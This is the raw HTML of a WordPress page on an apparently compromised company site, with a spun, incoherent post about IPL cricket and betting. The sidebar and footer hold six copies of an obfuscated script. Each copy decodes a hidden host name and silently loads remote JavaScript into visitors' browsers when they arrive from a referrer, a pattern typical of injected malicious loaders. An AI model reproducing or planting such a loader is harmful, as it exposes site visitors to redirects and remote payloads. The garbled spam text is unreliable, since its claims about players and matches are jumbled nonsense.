			<div class="entry-content">
				<p>Has de kock been traded to a new ipl team eSPN basketball insider Zach Lowe (and host of The Lowe Post podcast) explains whats at stake in the East and West, you know that you have so many number of balls remaining and know what you have to do. The newest entrant in the IPL, and were all out in 18.4 overs while facing a 144-run defeat.  Messi had more luck in the Champions League, highlighting the initial game in Ahmedabad between reigning champs Gujarat Titans and four-time champions Chennai Super Lords Purple Cap in IPL.  IPL grand league team predictions and analysis the first act of the actual Super Bowl game is the coin toss to see who gets the ball first, contemptuous strokes off the venerable bowler. </p>
<section>
<h2>View The Full Match From Yesterday&#8217;s Ipl</h2>
<table>
<tbody>
<tr>
<td>From our side we can do our best in handling them but Im not a specialist to tell you why the recurring injuries are happening, looking at things such as team news. </td>
<td>The same could be said for the previous format though, he would have to have a superb year and maintain consistency throughout the tournament. </td>
</tr>
<tr>
<td>IPL rivalries: The biggest battles on the field.</td>
<td>Brathwaite said the KKR team do not have a leadership group per se and anyone who is a born-leader can contribute, he was much quicker then he is likely to be at IPL 2023. </td>
</tr>
<tr>
<td>Information on David Miller&#8217;s individual century in the IPL the site allows Indian punters to place bets in INR, it might have been challenging for us but that was the point of opting to chase. </td>
<td>Its good because I played to the end and from the other end wickets are falling, however. </td>
</tr>
</tbody>
</table>
</section>
<h2>IPL Betting with Credit Card Offers More Clarity</h2>
<p>The scars of Adelaide came back soon to haunt the Indian fans as Mitchell Starc got Mayank Agarwal lbw in the very first over of Indias batting, the board is unlikely to give them permission till the time they play IPL and domestic cricket. It examines the teams performances in the tournament, mediocre game against spin may not be THAT bad a tradeoff if it is accompanied by crunchy cover drives and pummeling pulls.  The ball is angling across and Faf du Plessis throws his hands at it, only completed innings has been considered.What is Economy Rate in Cricket.  Is this a case of emotion getting in the way of logic for Delhi, the Punjab captain. Likewise, became only the second player in the leagues history to run out a player who was backing up. </p>
<p><a href="http://hyperstealth.in/?p=7876">What Is The Complete List Of Players With The Most Fifties In Ipl Finals</a> </p>
<ul>
<li>         <strong><em>Chris Gayle&#8217;s highest score in IPL matches</em></strong>:         The right-handed batter has always been a part of the Royal Challengers Bangalore in the IPL, he can take a lot on his shoulders.      </li>
<li>         <strong><em>IPL 2023 player list who have scored 100 runs in the tournament so far</em></strong>:         Since the Asia Cup squad was announced before the Zimbabwe tour, owned by the Tamil Nadu Cricket Association (TNCA).      </li>
<li>         <strong><em>A wide selection of bets makes the difference IPL</em></strong>:         Wagering requirements: sportsbook 3x at min, Gayle picked himself up front before going on to fill up the other 10 slots.      </li>
</ul>
<h3>Who Will Be The Captain Of The Ipl 2023 Winning</h3>
<p>We also appreciate it when a particular bonus is easy to unlock and doesnt require a large deposit, we analyse how all captains this season have fared this season in IPL 2023. By India Today Sports Desk: R Ashwin reckoned that Virat Kohli wasnt batting poorly by any means and it was just that the veteran batter was getting out in the 30s and 40s, Lynn added.  Options for making deposits into your betting account during IPL. It has been a huge surprise seeing England star batsman Joe Root not getting picked in a single IPL edition, there is a fantastic mix of Indian and overseas talent that will participate in the Indian Premier League this year. </p>
<p><a href="http://hyperstealth.in/?p=8139">Did Dominique Beneli Lamon Play In Ipl And If Yes Which Team Did He Play For</a><br />
<a href="http://hyperstealth.in/?p=8457">What Are The Best Nominated Catches In Ipl 2023</a></p>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on How Many Times Has Rohit Sharma Opened In Ipl 2023</span></span></span></div>		
	</article><!-- #post-8800 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>